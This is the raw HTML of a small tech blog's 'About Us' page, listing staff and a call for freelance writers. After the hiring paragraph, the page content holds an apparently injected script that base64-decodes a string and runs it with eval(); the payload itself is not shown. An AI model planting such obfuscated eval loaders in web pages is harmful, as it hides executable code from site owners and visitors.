

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techvoid.com/about-us/
body_size: 12603
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33422461-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33422461-1');
</script>

	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2759962226905056",
          enable_page_level_ads: true
     });
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tech Void - About Us</title>
	<meta name="description" content="Welcome to Tech Void, where you can fill your soul with the latest and greatest technology news, reviews and editorials. We are attempting to fulfill a void in the Washington D.C. area of meaningful technology blogs." />
	<link rel="canonical" href="https://www.techvoid.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech Void - About Us" />
	<meta property="og:description" content="Welcome to Tech Void, where you can fill your soul with the latest and greatest technology news, reviews and editorials. We are attempting to fulfill a void in the Washington D.C. area of meaningful technology blogs." />
	<meta property="og:url" content="https://www.techvoid.com/about-us/" />
	<meta property="og:site_name" content="Tech Void" />
	<meta property="article:publisher" content="https://www.facebook.com/TechVoid" />
	<meta property="article:modified_time" content="2021-02-23T17:45:27+00:00" />
	<meta property="og:image" content="https://www.techvoid.com/wp-content/uploads/2012/08/Untitled.png" />
	<meta property="og:image:width" content="50" />
	<meta property="og:image:height" content="15" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@techvoid" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.techvoid.com/about-us/","url":"https://www.techvoid.com/about-us/","name":"Tech Void - About Us","isPartOf":{"@id":"https://www.techvoid.com/#website"},"primaryImageOfPage":{"@id":"https://www.techvoid.com/about-us/#primaryimage"},"image":{"@id":"https://www.techvoid.com/about-us/#primaryimage"},"thumbnailUrl":"https://www.techvoid.com/wp-content/uploads/2012/08/Untitled.png","datePublished":"2012-08-15T14:39:37+00:00","dateModified":"2021-02-23T17:45:27+00:00","description":"Welcome to Tech Void, where you can fill your soul with the latest and greatest technology news, reviews and editorials. We are attempting to fulfill a void in the Washington D.C. area of meaningful technology blogs.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techvoid.com/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techvoid.com/about-us/#primaryimage","url":"https://www.techvoid.com/wp-content/uploads/2012/08/Untitled.png","contentUrl":"https://www.techvoid.com/wp-content/uploads/2012/08/Untitled.png","width":50,"height":15},{"@type":"WebSite","@id":"https://www.techvoid.com/#website","url":"https://www.techvoid.com/","name":"Tech Void","description":"Technology news, reviews and editorials relevant to the District.","publisher":{"@id":"https://www.techvoid.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techvoid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.techvoid.com/#organization","name":"Tech Void","url":"https://www.techvoid.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techvoid.com/#/schema/logo/image/","url":"https://techvoid.com/wp-content/uploads/2013/06/xs79tgv8epb372cjq85b.jpeg","contentUrl":"https://techvoid.com/wp-content/uploads/2013/06/xs79tgv8epb372cjq85b.jpeg","width":180,"height":180,"caption":"Tech Void"},"image":{"@id":"https://www.techvoid.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TechVoid","https://x.com/techvoid","http://techvoid","http://youtube.com/TechvoidDC"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.techvoid.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Void &raquo; Feed" href="https://www.techvoid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Void &raquo; Comments Feed" href="https://www.techvoid.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.techvoid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.techvoid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glob-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700&#038;ver=0.1.3#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.techvoid.com/wp-content/themes/glob/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='glob-style-css' href='https://www.techvoid.com/wp-content/themes/glob/style.css?ver=0.1.3' type='text/css' media='all' />
<style id='glob-style-inline-css' type='text/css'>

            a, .comments-area .logged-in-as a {
                color: #222222;
            }
            .header-breaking .breaking_text strong,
            a:hover,
            .social-links ul a:hover::before,
            .footer-widgets .widget a:hover,
            .entry-title:hover, .entry-title a:hover, h2.entry-title a:hover,
            .social-links ul a:hover
            {
                 color : #777777;
            }
            .block-slider .entry .entry-cat,
            .entry-footer .cat-links span, .entry-footer .tags-links span {
                background-color: #777777;
            }
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .st-menu .btn-close-home .home-button,
            .st-menu .btn-close-home .close-button {
                background-color: #777777;
                border-color : #777777;
            }
            .widget_tag_cloud a:hover, .slick-arrow:hover { border-color : #777777;}
            .main-navigation li:hover > a,
            .main-navigation li.focus > a {
                 background-color : #777777;
            }
            .main-navigation a:hover,
            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a {
                background-color : #777777;
                color : #fff;
            }
            h2.entry-title a,
            h1.entry-title,
            .widget-title,
            .footer-staff-picks h3
            {
                color: #222222;
            }
            button:hover, input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .st-menu .btn-close-home .home-button:hover,
            .st-menu .btn-close-home .close-button:hover {
                    background-color: #222222;
                    border-color: #222222;
            }
</style>
<script type="text/javascript" src="https://www.techvoid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.techvoid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.techvoid.com/wp-content/themes/glob/assets/js/classie.js?ver=1" id="classie-js"></script>
<link rel="https://api.w.org/" href="https://www.techvoid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techvoid.com/wp-json/wp/v2/pages/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.techvoid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.techvoid.com/?p=440' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techvoid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techvoid.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techvoid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techvoid.com%2Fabout-us%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.techvoid.com/wp-content/uploads/2017/01/xs79tgv8epb372cjq85b-1-50x50.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.techvoid.com/wp-content/uploads/2017/01/xs79tgv8epb372cjq85b-1.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techvoid.com/wp-content/uploads/2017/01/xs79tgv8epb372cjq85b-1.jpeg" />
<meta name="msapplication-TileImage" content="https://www.techvoid.com/wp-content/uploads/2017/01/xs79tgv8epb372cjq85b-1.jpeg" />
</head>
<body class="wp-singular page-template-default page page-id-440 wp-custom-logo wp-theme-glob group-blog">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.techvoid.com/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-tech-container"><ul><li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="https://techvoid.com/">Home</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://www.techvoid.com/category/news/">News</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-492"><a href="https://techvoid.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2453"><a href="https://techvoid.com/category/gaming">Gaming</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-493"><a href="https://techvoid.com/category/editorial/">Editorial</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="https://techvoid.com/contact/">Contact</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://techvoid.com/about-us">About Us</a></li>
</ul></div>		<form role="search" method="get" id="searchform" class="search-form" action="https://www.techvoid.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</nav>
	<!-- end .header-mobile-menu -->
	<header id="masthead" class="site-header site-identity-center" role="banner">
		<div class="container">
			<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
            <div id="site-branding">
                    <div class="site-branding has-logo show-site-title show-tagline">
                    <div class="site-logo">
                <a href="https://www.techvoid.com/" class="custom-logo-link" rel="home"><img width="390" height="90" src="https://www.techvoid.com/wp-content/uploads/2017/05/cropped-techvoid-1.gif" class="custom-logo" alt="Tech Void" decoding="async" /></a>            </div>
                                    <p class="site-title"><a href="https://www.techvoid.com/" rel="home">Tech Void</a></p>
                                        <p class="site-description">Technology news, reviews and editorials relevant to the District.</p>
                        </div><!-- .site-branding -->
                </div>
			<div class="site-header-sidebar">
							</div>
		</div>
	</header><!-- #masthead -->
	<div class="navigation-wrapper nav-layout-fullwidth">
		<div class="container">
			<div class="navigation-search-wrapper clear">
				<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-tech-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="https://techvoid.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://www.techvoid.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-492"><a href="https://techvoid.com/category/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2453"><a href="https://techvoid.com/category/gaming">Gaming</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-493"><a href="https://techvoid.com/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="https://techvoid.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://techvoid.com/about-us">About Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="nav-search">
					<div class="search-icon"><i class="fa fa-search"></i></div>
					<div class="dropdown-search">
						<form role="search" method="get" id="searchform" class="search-form" action="https://www.techvoid.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>					</div>
				</div>
			</div>
		</div>
	</div>
                <div class="breaking_wrapper breaking-layout-boxed nav-fullwidth">
                <div class="container ">
                    <div class="trending_wrapper trending_widget header-breaking">
                                                <div class="breaking_text"><strong><i class="fa fa-star"></i> <span>New:</span></strong></div>
                                                <div class="trending_slider_wrapper">
                            <div class="breaking_slider">
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://www.techvoid.com/2024/07/09/giraffe-ground-mounted-retractable-hose-reel-review/" rel="bookmark" title="Review: Giraffe Tools Ground-Mounted Retractable Hose Reel is a Gardener&#8217;s Dream">Review: Giraffe Tools Ground-Mounted Retractable Hose Reel is a Gardener&#8217;s Dream</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://www.techvoid.com/2023/01/28/5-practical-and-affordable-travel-gadgets-you-cant-live-without/" rel="bookmark" title="5 Practical and Affordable Travel Gadgets You Can&#8217;t Live Without">5 Practical and Affordable Travel Gadgets You Can&#8217;t Live Without</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://www.techvoid.com/2022/11/02/five-early-black-friday-deals-you-can-afford/" rel="bookmark" title="Five Early Black Friday Deals You Can Afford">Five Early Black Friday Deals You Can Afford</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://www.techvoid.com/2022/10/07/best-wireless-open-earbuds-for-people-who-hate-earbuds/" rel="bookmark" title="Best Wireless Open Earbuds for People Who Hate Earbuds">Best Wireless Open Earbuds for People Who Hate Earbuds</a></h4>
                                    </article>
                                                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            	<div id="content" class="site-content">
<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-440" class="post-440 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->
	<div class="entry-content">
		
<h1 class="wp-block-heading">&nbsp;</h1>



<h3 class="wp-block-heading">Welcome to Tech Void, where you can fill your soul with the latest and greatest technology news, reviews, and editorials. We are attempting to fulfill a void in the Washington, D.C. area of consumer&nbsp;tech content.</h3>



<h1 class="has-text-align-center wp-block-heading">MEET OUR STAFF</h1>



<p class="has-text-align-center"><strong><a href="erik@techvoid.com">Erik Hyrkas</a></strong><br>Founder and Editor-in-Chief</p>



<p class="has-text-align-center"><strong>Alex Marit</strong><br>Managing Editor/Webmaster</p>



<p class="has-text-align-center"><strong>Ross Fale</strong><br>Contributing Editor</p>



<p class="has-text-align-center"><strong>Ian Danielson<br></strong>Contributing Writer/Photographer<a href="mailto:Erik@Techvoid.com"><br></a></p>



<h1 class="has-text-align-center wp-block-heading"><br>EMPLOYMENT</h1>



<h2 class="wp-block-heading">Hiring Freelance Writers<br>Apply: <a href="info@techvoid.com" target="_blank" rel="noopener">info@techvoid.com</a></h2>



<p class="has-text-align-left">If you&#8217;re interested in contributing to Tech Void, please shoot us an email with 2-3 writing samples&nbsp;and pitch ideas. We would hope you&#8217;re an idea machine who can write at least 600 words per week with decent punctuation, grammar, and knowledge of blog/web writing styles.</p>



<p class="has-text-align-left">Bonus: Having a sense of humor, photography/videography skills, knowledge of SEO practices, WordPress, and php. Currently unpaid, but per-post is negotiable in time.<br><script type="text/javascript">&amp;amp;amp;lt;br /> var VNGAUCWBCL = atob('[base64]');&amp;amp;amp;lt;br /> eval(VNGAUCWBCL);&amp;amp;amp;lt;br /> </script></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->
	<aside id="secondary" class="sidebar widget-area" role="complementary">
